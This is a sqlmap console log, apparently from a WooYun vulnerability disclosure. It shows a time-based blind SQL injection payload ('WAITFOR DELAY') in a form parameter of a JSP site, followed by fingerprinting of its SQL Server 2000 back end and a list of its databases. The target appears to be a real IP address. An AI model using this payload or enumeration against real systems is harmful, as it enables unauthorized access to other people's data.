 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
reaCode=1&provID=&cityID=
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: task=Query_Submit&jumpPage=&areaName=1' WAITFOR DELAY '0:0:5'--&are
aCode=1&provID=&cityID=
---
[09:10:31] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[09:10:31] [INFO] fetching database names
[09:10:32] [WARNING] reflective value(s) found and filtering out
available databases [7]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] tzsb
[09:10:32] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[09:10:32] [INFO] fetched data logged to text files under 'F:\???\tools\??\SQLMA
P~1.1\Bin\output\222.82.219.246'
www.wooyun.org